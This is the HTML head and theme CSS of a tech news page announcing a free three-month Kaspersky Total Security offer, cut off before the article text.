

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/
body_size: 32792
content:
<!doctype html>
<html lang="en-US">
 <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="facebook-domain-verification" content="osw4bkm87b24ao55aq23tbj4s556t1" />
    
    <script rel="preload" type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/jquery.min.js' ></script>
    <!--<link rel="preload" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">-->
    <link rel="preload" as="font" type="font/woff2" crossorigin href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0"/>
    <link rel="preload" as="style" href="https://hawassib.com/wp-content/themes/ouakanews/css/font-awesome.min.css" onload="this.rel='stylesheet'">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Raleway:400,500,500i,700,800i&display=swap" rel="stylesheet">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kaspersky offers Kaspersky Total Security free for three months - hawassib</title>
	<meta name="description" content="Kaspersky offers users to use the Kaspersky Total Security package for free for a period of three months, due to the increased risks of digital security." />
	<link rel="canonical" href="https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kaspersky offers Kaspersky Total Security free for three months - hawassib" />
	<meta property="og:description" content="Kaspersky offers users to use the Kaspersky Total Security package for free for a period of three months, due to the increased risks of digital security." />
	<meta property="og:url" content="https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/" />
	<meta property="og:site_name" content="hawassib" />
	<meta property="article:published_time" content="2020-06-02T12:46:04+00:00" />
	<meta property="article:modified_time" content="2025-10-21T16:46:25+00:00" />
	<meta property="og:image" content="https://hawassib.com/wp-content/uploads/2020/06/Kaspersky-offers-Kaspersky-Total-Security-free-for-three-months.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Abdelaziz BENTALEB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abdelaziz BENTALEB" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/#article","isPartOf":{"@id":"https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/"},"author":{"name":"Abdelaziz BENTALEB","@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"headline":"Kaspersky offers Kaspersky Total Security free for three months","datePublished":"2020-06-02T12:46:04+00:00","dateModified":"2025-10-21T16:46:25+00:00","mainEntityOfPage":{"@id":"https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/"},"wordCount":335,"commentCount":0,"publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"image":{"@id":"https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2020/06/Kaspersky-offers-Kaspersky-Total-Security-free-for-three-months.png","articleSection":["security master"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/#respond"]}]},{"@type":"WebPage","@id":"https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/","url":"https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/","name":"Kaspersky offers Kaspersky Total Security free for three months - hawassib","isPartOf":{"@id":"https://hawassib.com/en/#website"},"primaryImageOfPage":{"@id":"https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/#primaryimage"},"image":{"@id":"https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2020/06/Kaspersky-offers-Kaspersky-Total-Security-free-for-three-months.png","datePublished":"2020-06-02T12:46:04+00:00","dateModified":"2025-10-21T16:46:25+00:00","description":"Kaspersky offers users to use the Kaspersky Total Security package for free for a period of three months, due to the increased risks of digital security.","breadcrumb":{"@id":"https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/#primaryimage","url":"https://hawassib.com/wp-content/uploads/2020/06/Kaspersky-offers-Kaspersky-Total-Security-free-for-three-months.png","contentUrl":"https://hawassib.com/wp-content/uploads/2020/06/Kaspersky-offers-Kaspersky-Total-Security-free-for-three-months.png","width":1280,"height":720,"caption":"Kaspersky offers Kaspersky Total Security free for three months"},{"@type":"BreadcrumbList","@id":"https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hawassib.com/en/"},{"@type":"ListItem","position":2,"name":"Kaspersky offers Kaspersky Total Security free for three months"}]},{"@type":"WebSite","@id":"https://hawassib.com/en/#website","url":"https://hawassib.com/en/","name":"حواسيب","description":"The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.","publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hawassib.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2","name":"Abdelaziz BENTALEB","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","caption":"Abdelaziz BENTALEB"},"logo":{"@id":"https://hawassib.com/en/#/schema/person/image/"},"sameAs":["http://hawassibchtouka.blogspot.com"],"url":"https://hawassib.com/en/author/abdelaziz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Feed" href="https://hawassib.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Comments Feed" href="https://hawassib.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Kaspersky offers Kaspersky Total Security free for three months Comments Feed" href="https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Fkaspersky-offers-kaspersky-total-security-free-for-three-months%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Fkaspersky-offers-kaspersky-total-security-free-for-three-months%2F&#038;format=xml&#038;lang=en" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="theme-color" content="#7b77ff" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://hawassib.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hawassib.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://hawassib.com/wp-content/themes/ouakanews/style.css' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
	  .site-header.header-style-2{
		background-color: #7b77ff;
	  }
	  .rh-header .logo-container {
       background-color:#7b77ff !important;
      }
      	.temperature,.titre-metio-home,.titre-rubrique {
 color: #7b77ff !important;
}


	 ::selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
   ::-moz-selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
	.site-footer .copy-footer{
		background: #3E4147 !important;
	}
	.site-footer .copy-1, .site-footer .copy-2,.site-footer .copy-1 a, .site-footer .copy-2 a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a:hover{
		color: #7b77ff !important;
	}
	.footer-menu-container{
		border-bottom: 2px solid rgba(0,0,0,.12) !important;
	}
		
		.breaking-news-nav li:hover,.main-bg-color,.main-menu.menu > li.current-menu-item > a::before, .btn, html input[type="button"], input[type="reset"], input[type="submit"], input[type="button"], .btn:focus, .btn:hover, button:focus, button:hover, html input[type="button"]:focus, html input[type="button"]:hover, input[type="reset"]:focus, input[type="reset"]:hover, input[type="submit"]:focus, input[type="submit"]:hover, input[type="button"]:focus, input[type="button"]:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a:hover, .main-menu.menu .better-custom-badge, .off-canvas-menu .menu .better-custom-badge, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a, .widget.widget_nav_menu .menu .better-custom-badge, .widget.widget_nav_menu ul.menu li > a:hover, .widget.widget_nav_menu ul.menu li.current-menu-item > a, .rh-header .menu-container .resp-menu .better-custom-badge, .bs-popular-categories .bs-popular-term-item:hover .term-count, .widget.widget_tag_cloud .tagcloud a:hover, span.dropcap.dropcap-square, span.dropcap.dropcap-circle, .better-control-nav li a.better-active, .better-control-nav li:hover a, .main-menu.menu > li:hover > a::before, .main-menu.menu > li.current-menu-parent > a::before, .main-menu.menu > li.current-menu-item > a::before, .main-slider .better-control-nav li a.better-active, .main-slider .better-control-nav li:hover a, .site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover, .site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover, .entry-terms.via a:hover, .entry-terms.source a:hover, .entry-terms.post-tags a:hover, .comment-respond #cancel-comment-reply-link, .better-newsticker .heading, .better-newsticker .control-nav span:hover, .listing-item-text-1:hover .term-badges.floated .term-badge a, .term-badges.floated a, .archive-title .term-badges span.term-badge a:hover, .post-tp-1-header .term-badges a:hover, .archive-title .term-badges a:hover, .listing-item-tb-2:hover .term-badges.floated .term-badge a, .btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading, .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn, .listing-item-classic:hover a.read-more, .bs-loading > div, .pagination.bs-links-pagination a:hover, .footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count, .footer-widgets .widget .better-control-nav li a:hover, .footer-widgets .widget .better-control-nav li a.better-active, .bs-slider-2-item .content-container a.read-more:hover, .bs-slider-3-item .content-container a.read-more:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a, .main-menu.menu .sub-menu > li:hover > a, .bs-slider-2-item .term-badges.floated .term-badge a, .bs-slider-3-item .term-badges.floated .term-badge a, .listing-item-blog:hover a.read-more, .back-top, .site-header .shop-cart-container .cart-handler .cart-count, .site-header .shop-cart-container .cart-box::after, .single-attachment-content .return-to:hover .fa, .topbar .topbar-date, .ajax-search-results::after, .better-gallery .gallery-title .prev:hover, .better-gallery .gallery-title .next:hover, .comments-template-multiple .nav-tabs .active a::after, .comments-template-multiple .active .comments-count, .off-canvas-inner::after, .more-stories::before{
			background-color: #7b77ff;
		}
		.archive-title .term-badges span.term-badge a:hover{
			background-color: #7b77ff !important;
		}
		.listing-item-thumbnail:hover .title a,.better-newsticker .ticker .ticker-content:hover  a,.listing-item-blog-1 > .item-inner > .title:hover a,.pages-nav .pages-numbers .first-last-pages:hover a,.pages-nav .next-prev li:hover a, .pages-nav .pages-numbers li:hover a,.listing-item-grid-1:hover .title a,.post-tag .listing-item-grid-1 .title,.main-menu-container ul li a:hover,.post-categorie .listing-item-grid-1 .title,.site-header .search-container.open .search-handler, .site-header .search-container:hover .search-handler,.listing-item-grid:hover .title a,.listing-item-thumbnail:hover .title a,.post-related .listing-item-tb-2:hover .title a,.listing-item-grid:hover .title a,.section-heading.sh-t1 a:hover .h-text, .section-heading.sh-t1 a.active .h-text, .section-heading.sh-t1>.h-text, .section-heading.sh-t1 .main-link:first-child:last-child .h-text {
           color: #7b77ff !important;
		}
		.better-newsticker .heading::after {
           border-left-color: #7b77ff !important;
		 }
		 body.active-top-line{
			border-top: 3px solid #7b77ff !important;
		 }
		
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='ticker-style-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/ticker-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style.min-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='composer1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/fotorama.css' type='text/css' media='all' />
<link rel='stylesheet' id='ouakanews-style-custom-css' href='https://hawassib.com/wp-content/themes/ouakanews/style-custom.css?rev=28528' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://hawassib.com/wp-admin/admin-ajax.php","mobile_menu_active":"","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"","lightbox_arrows":"","is_singular":"1","reading_indicator":"","sticky_behavior":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","facebook_app_id":"","twitter_username":"","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","ad_blocker_detector":"","lang_no_results":"Nothing Found"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hawassib.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hawassib.com/wp-json/wp/v2/posts/4376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hawassib.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hawassib.com/?p=4376' />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://hawassib.com/xmlrpc.php"><link rel='stylesheet' id='bf-minifed-css-1' href='https://hawassib.com/wp-content/plugins/better-adsmanager/css/bam.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='1.0.0-1710463577' href='https://hawassib.com/wp-content/bs-booster-cache/54683a06748efd203aa9502623d86113.css' type='text/css' media='all' />
		<style type="text/css" id="wp-custom-css">
			.post-meta .views {
	display:none
}
.site-header .site-branding .logo img {
    width: 160px !important;
}
.site-header .site-branding .logo img {
    width: 305px !important;
}
.main-menu li > a, .main-menu li, .off-canvas-menu > ul > li > a{
	font-size: 13px;
}
.jetpack_subscription_widget .widgettitle{
	text-align:center;
	color: #504e4e;
}
#subscribe-submit button{
	background-color: #7b77ff;
   color: #FFFFFF;
}
.subscribe-h{
	width: 50% !important;
	border-radius: 18px;
background-color: #ededed;
}
#tie-block_3158{
	margin-bottom:15px
}
.tg-item-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.tg-panZ{
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    background: none !important;
}
 .tg-item-media-holder {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item{
	cursor: move;
    cursor: -moz-grab;
    cursor: -webkit-grab;
}
.tg-item .tg-light div{
	color: #ffffff;
    fill: #ffffff;
    stroke: #ffffff;
    border-color: #ffffff;
}
 .tg-item-media-inner {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item-media-inner:not(.no-media-poster) {
    overflow: hidden;
    outline: transparent solid 1px;
}
img.tg-item-image {
    height: 100%;
}
 .tg-item-image {
    outline: 1px solid transparent !important;
}
 img.tg-item-image {
    position: relative;
    display: block;
    width: 100%;
}
.tg-item-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.tg-item-content-inner {
    padding: 14px;
}
 .tg-item-content-inner {
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
}
.tg-item-title{
    font-size: 14px;
    line-height: 18px;
    padding: 12px 0 !important;
}
 .tg-link-button {
    font-size: 14px;
    padding: 26px 0;
}
.trending-box4 {
    border: 4px solid #7b77ff;
	height: 405px;
}
.trending-box-title {
    background: #7b77ff none repeat scroll 0 0;
    color: #fff;
    text-transform: uppercase;
}
.trending-box-title strong {
       display: inline-block;
    font-size: 43px;
    margin: -15px 10px 0 28px;
    vertical-align: middle;
}
.trending-box-title > span {
    display: inline-block;
    font-family: oswald;
    font-size: 18px;
    font-weight: 100;
    vertical-align: middle;
}
.item-trending-box {
    text-align: center;
}
.list-trending-box {
    padding: 15px;
    position: relative;
	text-align:center;
}
.list-trending-box::before {
    background: rgba(0, 0, 0, 0) url(https://hawassib.com/wp-content/uploads/2020/01/bg-top.png) no-repeat scroll center top;
    content: "";
    height: 33px;
    left: 0;
    position: absolute;
    top: -33px;
    width: 100%;
    background-size: 100% 33px;
}
.item-trending-box h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 16px;
    margin: 0 0 15px;
}
.item-trending-box h3 a{
	color: #7b77ff;
}
.tg-item-title a,.tg-link-button{
	color: #fff;
}
.tg-link-button {
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -moz-transition: -moz-transforms 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
